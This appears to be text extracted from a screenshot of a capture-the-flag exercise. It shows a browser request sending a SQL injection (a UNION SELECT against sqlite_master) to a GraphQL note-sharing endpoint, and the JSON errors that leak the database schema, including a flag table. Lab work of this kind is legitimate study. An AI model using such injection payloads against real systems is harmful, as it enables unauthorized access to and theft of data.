 Activities Brave Web Browser Thu Jan 28 01:45:28 15.7 °C 96 %
45.134.3.200:8080/graph sqlite schema - Google Search sql ite schema table - Google S sqlite default table - Google Se SQLite: System Tables العلم - Google Search
Not secure 45.134.3.200:8080/graphql?query={getNote(q:"1%27%20union%20select%20type,name,tbl_name,sql%20from%20sqlite_master%20--")… 1
Raw Parsed
{
"errors": [
{
"message": "Received incompatible instance \"(1, 'graphed a note sharing site', 'graphed beta is one of the most secure note sharing sites', 1)\"."
},
{
"message": "Received incompatible instance \"('index', 'ix_Notes_title', 'Notes', 'CREATE INDEX \"ix_Notes_title\" ON \"Notes\" (title)')\"."
},
{
"message": "Received incompatible instance \"('index', 'ix_users_username', 'users', 'CREATE UNIQUE INDEX ix_users_username ON users (username)')\"."
},
{
"message": "Received incompatible instance \"('table', 'Notes', 'Notes', 'CREATE TABLE \"Notes\" (\\n\\tuuid INTEGER NOT NULL, \\n\\ttitle VARCHAR(256), \\n\\tbody TEXT, \\n\\tauthor_id INTEGER, \\n\\tPRIMARY KEY (uuid),
\\n\\tFOREIGN KEY(author_id) REFERENCES users (uuid)\\n)')\"."
},
{
"message": "Received incompatible instance \"('table', 'users', 'users', 'CREATE TABLE users (\\n\\tuuid INTEGER NOT NULL, \\n\\tusername VARCHAR(256), \\n\\tPRIMARY KEY (uuid)\\n)')\"."
},
{
"message": "Received incompatible instance \"('table', 'العلم', 'العلم', 'CREATE TABLE العلم (id INTEGER PRIMARY KEY, flag TEXT NOT NULL)')\"."
}
],
"data": {
"getNote": [
null,
null,
null,
null,
null,
null
]
}
}